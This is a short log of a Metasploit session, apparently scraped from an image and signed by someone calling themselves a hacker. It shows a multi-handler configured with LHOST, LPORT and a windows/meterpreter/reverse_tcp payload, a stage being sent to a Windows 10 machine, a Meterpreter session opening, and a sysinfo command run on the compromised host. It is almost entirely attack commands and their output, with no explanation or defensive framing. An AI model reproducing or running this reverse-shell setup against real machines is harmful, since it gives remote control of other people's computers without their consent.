 PAYLOAD MULTI-HANDLER
|___________________________________________________________________________|
Tired of typing 'set RHOSTS'? Click & pwn with Metasploit Pro
Learn more on http://rapid7.com/metasploit
=[ metasploit v4.14.10-dev ]
+ -- --=[ 1640 exploits - 977 auxiliary - 289 post ]
+ -- --=[ 472 payloads - 40 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
LHOST => 192.168.0.106
LPORT => 4444
PAYLOAD => windows/meterpreter/reverse_tcp
[*] Started reverse TCP handler on 192.168.0.106:4444
[*] Starting the payload handler...
[*] Sending stage (957487 bytes) to 192.168.0.103
[*] Meterpreter session 1 opened (192.168.0.106:4444 -> 192.168.0.103:50742) at 2017-04-29 01:26:41 -0400
meterpreter > sysinfo
Computer : DESKTOP-3IHEOFR
OS : Windows 10 (Build 10586).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >
黑客Anony